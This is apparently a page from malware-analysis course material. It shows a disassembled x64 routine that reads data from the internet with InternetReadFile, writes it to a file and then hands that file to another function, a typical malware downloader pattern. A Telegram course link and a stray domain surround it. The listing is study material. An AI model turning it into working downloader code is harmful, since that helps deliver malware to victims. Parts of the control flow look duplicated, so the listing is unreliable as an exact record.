 https://t.me/CyberFreeCour
loc_403065:
mov rbx, cs:InternetReadFile
loc_40306C: ; lpBuffer
lea rdx, [rsp+7A8h+var_438]
lea r9, [rsp+7A8h+dwNumberOfBytesRead] ; lpdwNumberOfBytesRead
mov r8d, 400h ; dwNumberOfBytesToRead
mov rcx, r13 ; hFile
mov [rsp+7A8h+lpBuffer], rdx
call rbx ; InternetReadFile
test eax, eax
jz short loc_4030D3
mov r8d, [rsp+7A8h+dwNumberOfBytesRead] ; nNumberOfBytesToWrite
mov rdx, [rsp+7A8h+lpBuffer] ; lpBuffer
test r8d, r8d
jz short loc_4030D3
mov qword ptr [rsp+7A8h+dwFlags], 0 ; lpOverlapped
lea r9, [rsp+7A8h+NumberOfBytesWritten] ; lpNumberOfBytesWritten
mov rcx, r14 ; hFile
call cs:WriteFile
test eax, eax
jnz short loc_40306C
loc_4030D3: ; hObject
mov rcx, r14
call cs:CloseHandle
mov rcx, r13 ; hInternet
mov r13, cs:InternetCloseHandle
call r13 ; InternetCloseHandle
mov rcx, r12 ; hInternet
call r13 ; InternetCloseHandle
mov rcx, r15 ; lpFile
call sub_403190
nop
mov rcx, r14 ; hObject
call cs:CloseHandle
mov rcx, r13 ; hInternet
mov rsi, cs:InternetCloseHandle
call rsi ; InternetCloseHandle
mov rcx, r12 ; hInternet
call rsi ; InternetCloseHandle
jmp short loc_40306C
loc_4030F8:
add rsp, 778h
pop rbx
pop rsi
pop r12
pop r13
pop r14
pop r15
retn
sub_402F40 endp
de01.ir